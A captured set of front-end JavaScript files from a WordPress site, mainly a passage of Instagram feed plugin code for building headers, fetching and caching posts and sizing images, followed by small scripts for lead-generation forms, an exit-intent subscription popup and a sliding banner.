                        if( typeof data.data.bio !== 'undefined' && data.data.bio.length > 1 && feedOptions.showbio != '' && feedOptions.showbio != 'false' ) $header += '<p class="sbi_bio" '+headerStyles+'>'+sbEncodeHTML(data.data.bio)+'</p>';
                        $header += '</div>';
                        if (headerType !== 'centered') {
                            $header += '<div class="sbi_header_img">';
                            $header += '<div class="sbi_header_img_hover"><i class="sbi_new_logo"></i></div>';
                            $header += '<img src="'+data.data.profile_picture+'" alt="'+sbEncodeHTML(data.data.full_name)+'" width="50" height="50">';
                            $header += '</div>';
                        }

                        $header += '</a>';
                        if(feedOptions.headerstyle == 'boxed') {
                            $header += '<div class="sbi_header_bar" style="background: #'+feedOptions.headersecondarycolor+'">';
                            if(feedOptions.showbio != 'false') $header += $headerInfo;
                            $header += '<a class="sbi_header_follow_btn" href="https://instagram.com/'+data.data.username+'" target="_blank" style="color: #'+feedOptions.headercolor+'; background: #'+feedOptions.headerprimarycolor+';"><i class="sbi_new_logo"></i><span></span></div></div>';
                        }

                        //Add the header to the feed
                        if( $self.find('.sbi_header_link').length == 0 ) $self.find('.sb_instagram_header').prepend( $header );

                        //Change the URL of the follow button
                        if( $self.find('.sbi_follow_btn').length ) $self.find('.sbi_follow_btn a').attr('href', 'https://instagram.com/' + data.data.username );
                        //Change the text of the header follow button
                        if( feedOptions.headerstyle == 'boxed' && $self.find('.sbi_header_follow_btn').length ) $self.find('.sbi_header_follow_btn span').text( $self.find('.sb_instagram_header').attr('data-follow-text').replace(/\\/g, "") );


                        //Header profile pic hover
                        $self.find('.sb_instagram_header .sbi_header_link').hover(function(){
                            $self.find('.sb_instagram_header .sbi_header_img_hover').addClass('sbi_fade_in');
                        }, function(){
                            $self.find('.sb_instagram_header .sbi_header_img_hover').removeClass('sbi_fade_in');
                        });

                        sbSVGify($self.find('.sb_instagram_header'));
                    } // End sbiBuildHeader()


                    function sbiFetchData(next_url, transientName, sbiSettings, $self) {
                        apiURLs = next_url;
                        var urlCount = apiURLs.length,
                            getType = sbiSettings.getType;

                        //If the apiURLs array is empty then this means that there's no more next_urls and so hide the load more button
                        if( urlCount == 0 ){

                            if (typeof imagesArr !== 'undefined') {
                                //Don't hit the API any more
                                //If there's no more photos to retrieve then hide the load more button
                                if( imagesArrCount + parseInt(sbiSettings.num) >= imagesArr.data.length ){
                                    //Hide the Load More button
                                    jQuery('#sbi_load .sbi_load_btn').hide();
                                }
                            } else {
                                data = 'error';
                                if (!$self.find('#sbi_mod_error').length) {
                                    $self.prepend('<div id="sbi_mod_error"><p><b>No images available or could not make a request</b><br /><span>This error message is only visible to WordPress admins</span></p><p>If you are using a single post feed, make sure that you connect the account of the post you are trying to display.</p></div>');
                                }
                            }

                        } else {

                            var returnedImages = [],
                                numberOfRequests = urlCount;
                            jQuery.each(apiURLs, function(index, entry){

                                jQuery.ajax({
                                    method: "GET",
                                    url: entry,
                                    dataType: "jsonp",
                                    success: function(data) {
                                        //Pretty error messages
                                        var sbiErrorResponse = data.meta.error_message,
                                            sbiErrorMsg = '',
                                            sbiErrorDir = '';

                                        if(typeof sbiErrorResponse !== 'undefined'){

                                            if( sbiErrorResponse.indexOf('access_token') > -1 ){
                                                sbiErrorMsg += '<p><b>Error: Access Token is not valid or has expired</b><br /><span>This error message is only visible to WordPress admins</span></p>';
                                                sbiErrorDir = "<p>There's an issue with the Instagram Access Token that you are using. Please obtain a new Access Token on the plugin's Settings page.<br />If you continue to have an issue with your Access Token then please see <a href='https://smashballoon.com/my-instagram-access-token-keep-expiring/' target='_blank'>this FAQ</a> for more information.</p>";
                                                jQuery('#sb_instagram').empty().append( '<p style="text-align: center;">Unable to show Instagram photos</p><div id="sbi_mod_error">' + sbiErrorMsg + sbiErrorDir + '</div>');
                                                var splitUp = entry.split('?'),
                                                    splitUp = splitUp[1].split('&'),
                                                    accessTokenExpired = splitUp[0].replace('access_token=','');
                                                sbiAddTokenToExpiredList(accessTokenExpired);
                                                var submittedData = {
                                                    action: 'sbi_set_use_backup',
                                                    transientName : transientName
                                                };
                                                jQuery.ajax({
                                                    url: sbiajaxurl,
                                                    type: 'post',
                                                    data: submittedData,
                                                    success: function (data) {
                                                    }
                                                }); // ajax
                                                return;
                                            } else if( sbiErrorResponse.indexOf('retired') > -1 ){
                                                sbiErrorMsg += '<p><b>No longer possible to display this feed</b><br /><span>This error message is only visible to WordPress admins</span></p>';
                                                sbiErrorDir = "<p>Due to changes in the Instagram API, it is no longer possible to display a feed from an Instagram account which is not your own. You can now only display your own Instagram account. Please see <a href='https://smashballoon.com/instagram-api-changes-april-4-2018/' target='_blank'>this post</a> for more information.</p>";
                                                jQuery('#sb_instagram').empty().append( '<p style="text-align: center;">Unable to show Instagram photos</p><div id="sbi_mod_error">' + sbiErrorMsg + sbiErrorDir + '</div>');
                                                return;
                                                //requests per hour
                                            } else if( sbiErrorResponse.indexOf('user does not exist') > -1 || sbiErrorResponse.indexOf('you cannot view this resource') > -1 ){
                                                window.sbiFeedMeta[$i].error = {
                                                    errorMsg    : '<p><b>Error: User ID <span class="sbiErrorIds">'+window.sbiFeedMeta[$i].idsInFeed[index]+'</span> does not exist, is invalid, or is private</b><br /><span>This error is only visible to WordPress admins</span>',
                                                    errorDir    : "<p>Please double check that the Instagram User ID you are using is valid and not from a private account. To find your User ID simply enter your Instagram user name into this <a href='https://smashballoon.com/instagram-feed/find-instagram-user-id/' target='_blank'>tool</a>.</p>"
                                                };
                                                if (!$self.find('#sbi_mod_error').length) {
                                                    $self.prepend('<div id="sbi_mod_error">'+window.sbiFeedMeta[$i].error.errorMsg+window.sbiFeedMeta[$i].error.errorDir+'</div>');
                                                } else if ($self.find('.sbiErrorIds').text().indexOf(window.sbiFeedMeta[$i].idsInFeed[index]) == -1) {
                                                    $self.find('.sbiErrorIds').append(','+window.sbiFeedMeta[$i].idsInFeed[index]);
                                                }
                                                data = 'error';
                                            } else if( sbiErrorResponse.indexOf('invalid media id') > -1 ){
                                                window.sbiFeedMeta[$i].error = {
                                                    errorMsg    : '<p><b>Error: Post Id <span class="sbiErrorIds">'+window.sbiFeedMeta[$i].idsInFeed[index]+'</span> does not exist or is invalid</b><br /><span>This error is only visible to WordPress admins.</span>',
                                                    errorDir    : "<p>Please double check the media (post) id is correct.</p>"
                                                };
                                                if (!$self.find('#sbi_mod_error').length) {
                                                    $self.prepend('<div id="sbi_mod_error">'+window.sbiFeedMeta[$i].error.errorMsg+window.sbiFeedMeta[$i].error.errorDir+'</div>');
                                                } else if ($self.find('.sbiErrorIds').text().indexOf(window.sbiFeedMeta[$i].idsInFeed[index]) == -1) {
                                                    $self.find('.sbiErrorIds').append(','+window.sbiFeedMeta[$i].idsInFeed[index]);
                                                }
                                                data = 'error';
                                            }

                                        }

                                        //If it's a coordinates type then add the existing URL to the object so that we can use it to create the next URL for pagination
                                        if( getType == 'coordinates' ) data.pagination = {'previous_url':entry};

                                        if (data !== 'error') returnedImages.push(data);

                                        numberOfRequests--;
                                        if(numberOfRequests == 0 && photosAvailable !== 'finished') sbiImagesReady(getType);

                                    }

                                })

                            });

                            //When all of the images have been returned then pass them to the buildFeed function
                            function sbiImagesReady(getType){

                                var paginationArr = [],
                                    returnedImagesArr = [];

                                //Loop through the array of returned sets of data from the Instagram API
                                jQuery.each( returnedImages, function( index, object ) {

                                    if (typeof object.data !== 'undefined'){ //Check whether the returned object has data in it as error may be returned it
                                        if (Array.isArray(object.data) === false) {
                                            object.data = [ object.data ] ;
                                        }
                                        //Loop through each image object in the array and add it to the returnedImagesArr for sorting
                                        jQuery.each( object.data, function( index, image ) {

                                            //Filter out duplicate images here. This is after the items have been counted (used below for coordinates pagination) but before being cached as duplicate images don't need to be cached.
                                            if( jQuery.inArray(image.id, photoIds) > -1 ){
                                                //Duplicate image
                                            } else {
                                                photoIds.push(image.id);
                                                returnedImagesArr.push( image );
                                            }
                                        });


                                        if(getType == 'coordinates'){
                                            //If it's a coordinates then need to create the next_url string manually by using max_timestamp and then push it onto the array

                                            //Get the created_date of the last object so we can use it to create the next_url
                                            var lastCreatedTime = object.data[ object.data.length - 1 ].created_time,
                                                existing_url = object.pagination.previous_url,
                                                existing_url_parts = existing_url.split('max_timestamp='),
                                                new_url = existing_url_parts[0] + 'max_timestamp=' + lastCreatedTime;

                                            //If the number of photos returned (eg: 10) is less than the number the user wants to display (eg: 20) then there are no more photos to load for this coordinates
                                            paginationArr.push( new_url );

                                        } else {
                                            //If there's a next_url then add it to the pagination array
                                            if( typeof object.pagination === 'object' && !!object.pagination && typeof object.pagination.next_url !== 'undefined' ) paginationArr.push( object.pagination.next_url );
                                        }

                                    }

                                });

                                //Sort the images by date if not set to random
                                if(sortby !== 'random') {
                                    returnedImagesArr.sort(function(x, y){
                                        return y.created_time - x.created_time;
                                    });
                                } else {
                                    returnedImagesArr.sort(function (a, b) {
                                        //Randomize
                                        return (Math.round(Math.random())-0.5);
                                    });
                                    transientName += '!';
                                }

                                //Add the data and pagination objects to the first object in the array so that we can create a super object to send back
                                if (typeof returnedImages !== 'undefined') returnedImages[0].data = returnedImagesArr;

                                //Replace the next_url string with an array of URLs
                                //If it's a coordinates type then we need to create the pagination object here as it doesn't exist yet
                                if(typeof returnedImages[0].pagination !== 'undefined' && !!returnedImages[0].pagination) {
                                    //if( typeof returnedImages[0].pagination.next_url !== 'undefined' ) {
                                    returnedImages[0].pagination.next_url = paginationArr;
                                    //}
                                } else {
                                    returnedImages[0].pagination = {
                                        "next_url" : ""
                                    };
                                }
                                var allImages = returnedImages[0];
                                //Pass the returned images to the buildFeed function

                                if(photosAvailable !== 'finished') sbiBuildFeed(allImages, transientName, sbiSettings, $self);

                                //Iterate the API request variable so that we can limit of the number of subsequent API requests when the Load More button is clicked
                                apiRequests++;

                            } // End sbiImagesReady()

                        }

                    } //End sbiFetchData()

                    //Cache the likes and comments counts by sending an array via ajax to the main plugin file which then stores it in a transient
                    function sbiGetCache(transientName, sbiSettings, $self, cacheWhat, apiURLs){
                        var transientData = transientName;
                        window.sbiCommentCacheStatus = 0;
                        var thisIndex = $self[0].getAttribute('data-sbi-index');

                        // our initial request now sends all transient names at once
                        if (typeof transientName === 'object') {
                            transientData = JSON.stringify(transientName);
                        }
                        var getCacheOpts = {
                            url: sbiajaxurl,
                            type: 'POST',
                            async: true,
                            cache: false,
                            data:{
                                action: 'get_cache',
                                transientName: transientData,
                                useBackupHeader: window.sbiUseBackup[thisIndex].header,
                                useBackupFeed: window.sbiUseBackup[thisIndex].feed
                            },
                            success: function(data) {

                                //Decode the JSON to that it can be used again
                                data = decodeURI(data);
                                data = data.replace(/\\'/g, "'");

                                //Replace any escaped single quotes as it results in invalid JSON

                                data = data.replace(/\\'/g, "'");
                                //Convert the cached JSON string back to a JSON object
                                var jsonobj = JSON.parse( data );

                                if ( cacheWhat == 'all' ) {
                                    if (typeof jsonobj.header.error === 'undefined') {
                                        sbiBuildHeader(jsonobj.header, sbiSettings);
                                    }
                                    if (typeof jsonobj.feed.error === 'undefined') {
                                        if(photosAvailable !== 'finished') sbiBuildFeed(jsonobj.feed, transientName, sbiSettings, $self);
                                        if (typeof jsonobj.warning !== 'undefined') {
                                            var sbiErrorMsg = '<p><b>Cache Error: Looking for cache that doesn\'t exist. Now using a backup feed.</b><br /><span>This error is only visible to WordPress admins.</span>';
                                            var sbiErrorDir = "<p>If you are using a caching plugin, try enabling the option on the Customize tab 'Cache error API recheck' or 'Force cache to clear on interval'</p>";
                                            jQuery('#sb_instagram').before('<div id="sbi_mod_error">' + sbiErrorMsg + sbiErrorDir + '</div>');
                                        }
                                    } else {
                                        // get the index of the feed to check what processes have been done already
                                        feedOptions = JSON.parse($self[0].getAttribute('data-options'));
                                        var thisIndex = $self[0].getAttribute('data-sbi-index');
                                        feedOptions.feedIndex = thisIndex;
                                        // if the cache is unavailable and the user has enabled an attempt at the api, "tryfetch" is returned as the error
                                        if (window.sbiCacheStatuses[thisIndex].feed !== false && jsonobj.feed.error === 'tryfetch') {
                                            // on the second try, indicate that the cache isn't available to prevent this endless loop
                                            window.sbiCacheStatuses[thisIndex].feed = false;
                                            if (!$self.find('.sb_instagram_header .sbi_header_text').length) {
                                                window.sbiCacheStatuses[thisIndex].header = false;
                                            }

                                            // comments do not need to be retrieved
                                            window.sbiCacheStatuses[thisIndex].comments = 'no';
                                            // prevents multiple attempts
                                            feedOptions.tryFetch = true;
                                            // start from scratch with updated feed options and statuses
                                            if (typeof window.sbiCacheStatuses[feedOptions.feedIndex].tryFetch === 'undefined') sbiCreateFeed($self[0], feedOptions);
                                        } else if (window.sbiCacheStatuses[thisIndex].feed === true) {
                                            var sbiErrorMsg = '<p><b>Cache Error: Looking for cache that doesn\'t exist</b><br /><span>This error is only visible to WordPress admins.</span>';
                                            var sbiErrorDir = "<p>If you are using a caching plugin, try enabling the option on the Customize tab 'Cache error API recheck' or 'Force cache to clear on interval'</p>";
                                            jQuery('#sb_instagram').empty().append( '<p style="text-align: center;">Unable to show Instagram photos</p><div id="sbi_mod_error">' + sbiErrorMsg + sbiErrorDir + '</div>');
                                            //sbi_set_use_backup
                                            var submittedData = {
                                                action: 'sbi_set_use_backup',
                                                transientName : transientName,
                                                context : 'falsecache'
                                            };
                                            jQuery.ajax({
                                                url: sbiajaxurl,
                                                type: 'post',
                                                data: submittedData,
                                                success: function (data) {
                                                }
                                            }); // ajax
                                        }
                                    }
                                    if (jsonobj.header.error === 'tryfetch') {
                                        feedOptions = JSON.parse($self[0].getAttribute('data-options'));
                                        var thisIndex = $self[0].getAttribute('data-sbi-index');
                                        feedOptions.feedIndex = thisIndex;
                                        if (window.sbiCacheStatuses[thisIndex].header !== false) {
                                            if (!$self.find('.sb_instagram_header .sbi_header_text').length) {
                                                window.sbiCacheStatuses[thisIndex].header = false;
                                                feedOptions.tryFetch = true;
                                                // start from scratch with updated feed options and statuses
                                                if (typeof window.sbiCacheStatuses[feedOptions.feedIndex].tryFetch === 'undefined') sbiCreateFeed($self[0], feedOptions);

                                            }
                                        }
                                    }
                                    if (typeof jsonobj.comments.error === 'undefined') {
                                        sb_instagram_js_options.sbiPageCommentCache = jsonobj.comments;
                                    }

                                } else {
                                    if( cacheWhat == 'header' ){
                                        sbiBuildHeader(jsonobj, sbiSettings);
                                    } else {
                                        if(photosAvailable !== 'finished') sbiBuildFeed(jsonobj, transientName, sbiSettings, $self);
                                    }
                                }
                                //Pass the returned images to the buildFeed function

                            },
                            error: function(xhr,textStatus,e) {
                                console.log(e);
                                return;
                            }
                        };

                        jQuery.ajax(getCacheOpts);

                    }

                } // sbiCreateFeed

            }); // End jQuery('#sb_instagram.sbi').each

            function sbiBindAutoScroll($sbi) {
                //var scrollPosOffset = parseInt($sbi.attr('data-scroll-offset'));
                var scrollPosOffset = parseInt($sbi.attr('data-scrolldistance')),
                    sbiScrolled = 0;

                //Scroll the container if it has a height
                if ($sbi.hasClass('sbi_fixed_height')) {
                    $sbi.on('scroll.instagram-feed', function () {

                        var yScrollPos = $sbi.scrollTop(),
                            windowSize = $sbi.innerHeight(),
                            bodyHeight = $sbi[0].scrollHeight,
                            triggerDistance = bodyHeight - scrollPosOffset - windowSize;

                        if (yScrollPos > triggerDistance) {
                            $sbi.unbind('scroll.instagram-feed');
                            if (sbiScrolled === 0) {
                                sbiScrolled = 1;
                                $sbi.find('.sbi_load_btn').trigger('click');
                            }
                        }
                    });
                    //Scrolling the window
                } else {
                    jQuery(window).on('scroll.instagram-feed', function () {
                        var yScrollPos = window.pageYOffset,
                            windowSize = window.innerHeight,
                            bodyHeight = document.body.offsetHeight,
                            triggerDistance = bodyHeight - scrollPosOffset - windowSize;

                        if (yScrollPos > triggerDistance) {
                            jQuery(window).unbind('scroll.instagram-feed');
                            if (sbiScrolled === 0) {
                                sbiScrolled = 1;
                                $sbi.find('.sbi_load_btn').trigger('click');
                            }
                        }
                    });
                }

            }

        }


    } // sb_init

    function sbiAddTokenToExpiredList(access_token) {
        var accessTokenOpts = {
            url: sbiajaxurl,
            type: 'POST',
            async: true,
            cache: false,
            data:{
                action: 'sbi_set_expired_token',
                access_token: access_token
            },
            success: function(response) {
                return;
            },
            error: function(xhr,textStatus,e) {
                console.log(e);
                return;
            }
        };
        jQuery.ajax(accessTokenOpts);
    }

    function sbiCachePhotos(images, transientName){
        //Convert the JSON object to a string
        var jsonstring = JSON.stringify( images );
        //Encode the JSON string so that it can be stored in the database
        jsonstring = encodeURI(jsonstring);

        if (jsonstring.indexOf('%7B%22') === 0) {
            var setCacheOpts = {
                url: sbiajaxurl,
                type: 'POST',
                async: true,
                cache: false,
                data:{
                    action: 'cache_photos',
                    photos: jsonstring,
                    transientName: transientName,
                },
                success: function(response) {
                    if ( response.indexOf('too much filtering') > -1) {
                        var useBackupOpts = {
                            url: sbiajaxurl,
                            type: 'POST',
                            async: true,
                            cache: false,
                            data: {
                                action: 'set_use_backup',
                                transientName: transientName,
                            },
                            success: function (response) {
                                console.log(response)
                            }
                        };
                        jQuery.ajax(useBackupOpts);
                    }
                    return;
                },
                error: function(xhr,textStatus,e) {
                    console.log(e);
                    return;
                }
            };
            jQuery.ajax(setCacheOpts);
        }

    }

    //function function sbiSetPhotoHeight(){
    function sbiGetColumnCount($self, cols, colsmobile) {
        var sbi_num_cols = cols,
            sbiWindowWidth = window.innerWidth;

        if( $self.hasClass('sbi_mob_col_auto') ){
            if( sbiWindowWidth < 640 && (parseInt(cols) > 2 && parseInt(cols) < 7 ) ) sbi_num_cols = 2;
            if( sbiWindowWidth < 640 && (parseInt(cols) > 6 && parseInt(cols) < 11 ) ) sbi_num_cols = 4;
            if( sbiWindowWidth <= 480 && parseInt(cols) > 2 ) sbi_num_cols = 1;
        } else if (sbiWindowWidth <= 480){
            sbi_num_cols = colsmobile;
        }

        return sbi_num_cols;
    }

    function sbiGetTransientName(feedType,loopArray,prefix,suffix,override) {
        var transientName = prefix;

        if (feedType === 'user') {
            transientName += loopArray.users.join('');
        } else if (feedType === 'hashtag') {
            transientName += loopArray.hashtags.join('');
        } else if (feedType === 'location') {
            transientName += loopArray.locations.join('');
        } else if (feedType === 'coordinates') {
            transientName += loopArray.coordinates.join('').replace(/[,().-]/g,"");
        } else if (feedType === 'single') {
            jQuery.each(loopArray.singles, function(index, value) {
                transientName +=  value.substr(10,9);
            });
        } else if (feedType === 'mixed') {
            transientName += loopArray.users.join('');
            jQuery.each(loopArray.hashtags, function(index, value) {
                transientName +=  value.substr(0,7);
            });
            transientName += loopArray.locations.join('');
            transientName += loopArray.coordinates.join('').replace(/[,().-]/g,"");
            jQuery.each(loopArray.singles, function(index, value) {
                transientName +=  value.substr(10,9);
            });
        }

        transientName += suffix;
        //remove console.log(transientName);

        return transientName;
    }

    function sbiGetWidthForResType(type) {
        switch (type) {
            case 'thumbnail':
                return 150;
            case 'low_resolution':
                return 320;
            default:
                return 640;
        }
    }

    function sbiGetBestResolutionForAuto(colWidth,imageWidth,imageHeight,isHighlight) {

        var aspectRatio = Math.max(1,imageWidth/imageHeight),
            bestWidth = colWidth*aspectRatio,
            bestWidthRounded = Math.ceil(bestWidth / 10) * 10,
            customSizes = [150,320,640];

        if (isHighlight) {
            bestWidthRounded = bestWidthRounded*2;
        }

        if (customSizes.indexOf(parseInt(bestWidthRounded)) === -1) {
            var done = false;
            jQuery.each(customSizes, function (index, item) {
                if (item > parseInt(bestWidthRounded) && !done) {
                    bestWidthRounded = item;

                    done = true;
                }
            });
        }

        return bestWidthRounded;
    }

    function sbiImageExists(url, callback) {
        var img = new Image();
        img.onload = function() { callback(true); };
        img.onerror = function() { callback(false); };
        img.src = url;
    }

// Sample usage


    function sbiNeedToRaiseRes(width,oldRes) {
        return (width > oldRes);
    }

    function sbiGetResolutionSettings($self, imgRes, cols, colsmobile, $i) {
        var photoPadding = parseInt(($self.find('#sbi_images').outerWidth() - $self.find('#sbi_images').width())) / 2,
            cols = sbiGetColumnCount($self, parseInt(cols), parseInt(colsmobile)),
            colWidth = ($self.innerWidth() / cols) - photoPadding,
            imgResReturn = {
                'type'  : 'low_resolution',
                'width' : ''
            };

        switch(imgRes) {
            case 'auto':
                imgResReturn.type = 'auto';
                imgResReturn.width = colWidth;

                break;
            case 'thumb':
                imgResReturn.type = 'thumbnail';
                break;
            case 'medium':
                imgResReturn.type = 'low_resolution';
                break;
            default:
                // do custom sizes if set
                imgResReturn.type = 'standard_resolution';
        }

        if ( typeof window.sbiFeedMeta[$i].minRes === 'undefined' ) {
            window.sbiFeedMeta[$i].minRes = imgResReturn.type === 'auto' ? sbiGetBestResolutionForAuto(colWidth,imgResReturn.width,imgResReturn.width,$self.hasClass('sbi_highlight')): sbiGetWidthForResType(imgResReturn.type);
        }

        return imgResReturn;
    }
    // Called at the very end of the feed creation process
    // Takes all of the data retrieved from the API during the feed creation process and caches it
    function sbi_cache_all(imagesArr,transientName) {
        if (transientName.indexOf('header') && typeof imagesArr.data.pagination === 'undefined') {
            sbiCachePhotos(imagesArr,transientName);
        } else if (!transientName.indexOf('header') && typeof imagesArr.data.pagination !== 'undefined') {
            sbiCachePhotos(imagesArr,transientName);
        }
    }
    function sbiMasonrySetSizes($self,cols,colsmobile,highlight,isHighlight) {
        var feedWidth = $self.innerWidth(),
            photoPadding = parseInt(($self.find('#sbi_images').outerWidth() - $self.find('#sbi_images').width())) / 2,
            cols = sbiGetColumnCount($self, parseInt(cols), parseInt(colsmobile)),
            feedWidthSansPadding = feedWidth - (photoPadding * (cols+2)),
            colWidth = (feedWidthSansPadding / cols),
            highlightType = (typeof highlight === 'object') ? highlight[0] : '',
            firstBigify = highlightType === 'pattern' ? parseInt(highlight[2]) : 0,
            widthAdjustForPercentPadding = $self.find('#sbi_images').css('padding').indexOf('.') > -1 ? 1 : 0;

        // set the highlighted post to a maximum size of the containing element
        if (isHighlight && (colWidth) * 2 > feedWidthSansPadding) {
            cols = 2;
            feedWidthSansPadding = feedWidth - (photoPadding * (cols+2));
            colWidth = feedWidthSansPadding/2;
        }

        $self.find('.sbi_item').each(function(index) {
            var shouldBigify = false;

            if (highlightType === 'pattern') {
                if (index === firstBigify || (index>firstBigify && (index) % parseInt(highlight[1]) === 0)) {
                    shouldBigify = true;
                }
            } else {
                shouldBigify = jQuery(this).hasClass('sbi_highlighted');
            }
            if (isHighlight && shouldBigify) {
                jQuery(this).css({
                    height: ((colWidth * 2) - widthAdjustForPercentPadding)  + 'px',
                    width: ((colWidth * 2) - widthAdjustForPercentPadding) + 'px'
                });
                jQuery(this).find('.sbi_photo').css({
                    height: (colWidth * 2) + 'px'
                });
            } else if (isHighlight) {
                jQuery(this).css({
                    height: ((colWidth )- photoPadding - widthAdjustForPercentPadding) + 'px',
                    width: ((colWidth )- photoPadding - widthAdjustForPercentPadding) + 'px'
                });
                jQuery(this).find('.sbi_photo').css({
                    height: (colWidth )- photoPadding + 'px'
                });
            } else {
                jQuery(this).css({
                    width: (colWidth) - photoPadding + 'px'
                });
            }
        });

    }

    function sbiDateInternationalizationNotSupported() {
        if ( typeof sbiTranslations === 'undefined' ) {
            return true;
        } else {
            var locale = sbiTranslations.DATE_FORMAT;
            try {
                new Date().toLocaleDateString(locale);
            } catch (e) {
                return e.name === 'RangeError';
            }
            return false;
        }
    }

    function sbiTranslate(origString) {
        if (typeof sbiTranslations === 'undefined') {
            return origString;
        } else {

            if (typeof sbiTranslations[origString]  !== 'undefined') {
                return sbiTranslations[origString];
            } else {
                return origString;
            }

        }
    }

    jQuery( document ).ready(function() {
        window.sbiCommentCacheStatus = 0;
        sbi_init(function(imagesArr,transientName) {
            sbi_cache_all(imagesArr,transientName);
        });

    });

    // detect if touch device and disable hover
    window.addEventListener('touchstart', function onFirstTouch() {

        jQuery('.sbi_photo').off('hover');
        jQuery('.sbi_photo_wrap').off('hover');
        jQuery('.sbi_link *').css('opacity',0);

        window.removeEventListener('touchstart', onFirstTouch, false);
    }, false);

} // end sbi_js_exists check

--- FILE ---
content_type: text/javascript
request_url: https://www.lanetwelve.com/wp-content/plugins/quick-lead-generation/assets/js/qlg.js?ver=1.0.0
body_size: 480
content:
// var $ = jQueryy.noConflict();
// var clock;

// jQuery(document).ready(function() {
// 	var clock;

// 	clock = jQuery('.clock').FlipClock({
// 		clockFace: 'DailyCounter',
// 		autoStart: false,
// 		callbacks: {
// 			stop: function() {
// 				jQuery('.message').html('The clock has stopped!')
// 			}
// 		}
// 	});

// 	clock.setTime(220880);
// 	clock.setCountdown(true);
// 	clock.start();

// });

jQuery(document).ready(
	function(){
		jQuery(".offer-icon").click(function () {
			jQuery("#qlg-offers").slideDown('fast');
			jQuery(".qlg-inner-form-1").slideDown('fast');
			// jQuery(".qlg-inner-form-1").css('display','none');
			// jQuery(".qlg-inner-form-2").css('display','none');
			// jQuery(".qlg-inner-form-3").css('display','none');
			// jQuery(".qlg-inner-form-4").css('display','none');
		});

		jQuery(".close-popup").click(function () {
			jQuery("#qlg-offers").slideUp('fast');
		});

		// jQuery("#offer-1").click(function () {
		// 	jQuery(".qlg-inner").slideUp('fast');
		// 	jQuery(".qlg-inner-form-1").slideDown('fast');
		// });

		// jQuery("#offer-2").click(function () {
		// 	jQuery(".qlg-inner").slideUp('fast');
		// 	jQuery(".qlg-inner-form-2").slideDown('fast');
		// });

		// jQuery("#offer-3").click(function () {
		// 	jQuery(".qlg-inner").slideUp('fast');
		// 	jQuery(".qlg-inner-form-3").slideDown('fast');
		// });

		// jQuery("#offer-4").click(function () {
		// 	jQuery(".qlg-inner").slideUp('fast');
		// 	jQuery(".qlg-inner-form-4").slideDown('fast');
		// });                

	});

jQuery(document).ready(function(){
	jQuery('.qlg-offer-submit').click(function (e) {
		var re = /((http|ftp|https):\/\/)?([a-zA-Z0-9\._-]+\.[a-zA-Z]{2,6})(:[0-9]{1,4})*(\/[a-zA-Z0-9\&%_\.\/-~-]*)?/;
		var webHolder = jQuery(this).parents('form').find('.qlg-web-field').val();
		var nameHolder = jQuery(this).parents('form').find('.qlg-name-field').val();
		var phoneHolder = jQuery(this).parents('form').find('.qlg-phone-field').val();

		if (!re.test(webHolder)) {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter the valid website address</div>").insertAfter(jQuery(this).parents('form').find('.qlg-web-field'));
		}
		else if (nameHolder == "") {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter your name</div>").insertAfter(jQuery(this).parents('form').find('.qlg-name-field'));
		}
		else if (phoneHolder == "") {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter your whatsapp no.</div>").insertAfter(jQuery(this).parents('form').find('.qlg-phone-field'));
		}
		else{
			jQuery('.success').remove();
		}		
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.lanetwelve.com/wp-content/plugins/quick-email-subscription/assets/js/qes.js?ver=1.0.0
body_size: 482
content:
/*****EXIT JQUERY*****/
var mouseX = 0;
var mouseY = 0;
var popupCounter = 0;
document.addEventListener("mousemove", function(e) {
	mouseX = e.clientX;
	mouseY = e.clientY;
});

jQuery(document).mouseleave(function () {
	if (mouseY < 100) {
		if (popupCounter < 1) {
      // jQuery(".qes-subscribes").fadeIn();
      jQuery('.qes-subscribes').slideDown("fast").css({
      	display: 'flex'
      });      
  }
  popupCounter ++;
}
});
// var $ = jQuery.noConflict();


// setTimeout(function() {
//     jQuery('.qes-subscribes').slideDown('slow');
//     jQuery('.qes-subscribes').css('display','flex');
// }, 10000);

// setTimeout(function(){
// 	jQuery('.qes-subscribes').slideDown("fast").css({
// 		display: 'flex'
// 	});
// }, 15000);

// jQuery(document).ready(function() {

//   jQuery('.qes-subscribes').delay(10000).css({
//       display: 'flex'
//   });
// });
jQuery(document).ready(function(){
jQuery(".close-popup").click(function () {
	jQuery(".qes-subscribes").slideUp('fast');
});
jQuery(".no-thanks").click(function () {
	jQuery(".qes-subscribes").slideUp('fast');
});
});

jQuery(document).ready(function(){
	jQuery('.qes-submit').click(function (e) {
		var re = /((http|ftp|https):\/\/)?([a-zA-Z0-9\._-]+\.[a-zA-Z]{2,6})(:[0-9]{1,4})*(\/[a-zA-Z0-9\&%_\.\/-~-]*)?/;
		var webHolder = jQuery(this).parents('form').find('.qes-web-field').val();
		var nameHolder = jQuery(this).parents('form').find('.qes-name-field').val();
		var phoneHolder = jQuery(this).parents('form').find('.qes-phone-field').val();

		if (!re.test(webHolder)) {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter the valid website address</div>").insertAfter(jQuery(this).parents('form').find('.qes-web-field'));
		}
		else if (nameHolder == "") {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter your name</div>").insertAfter(jQuery(this).parents('form').find('.qes-name-field'));
		}
		else if (phoneHolder == "") {
			e.preventDefault();
			jQuery('.success').remove();
			jQuery("<div class='success'>please enter your whatsapp no.</div>").insertAfter(jQuery(this).parents('form').find('.qes-phone-field'));
		}
		else{
			jQuery('.success').remove();
		}		
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.lanetwelve.com/wp-content/plugins/sliding-banner-plugin/assets/js/slb.js?ver=1.0.0
body_size: 599
content:
// var jQuery = jQuery.noConflict();

// When the user scrolls down 20px from the top of the document, slide down the navbar

// window.onscroll = function() {scrollFunction()};

// function scrollFunction() {
//   if (document.documentElement.scrollTop > 300) {
//     document.getElementById("slide-banner-1").style.left = "0";

//   }
//    else {
//     document.getElementById("slide-banner-1").style.left = "-100%";
//   }
// }

jQuery(window).scroll(function(){
  if (jQuery(window).scrollTop() > 8500 ){
        //Kill the handler
        jQuery(window).off("scroll");

        //some codes...
        document.getElementById("slide-banner-1").style.left = "0";
      }
    });



jQuery(document).ready(
  function(){
    jQuery(".qlg-inner-form-1").css('display','none');
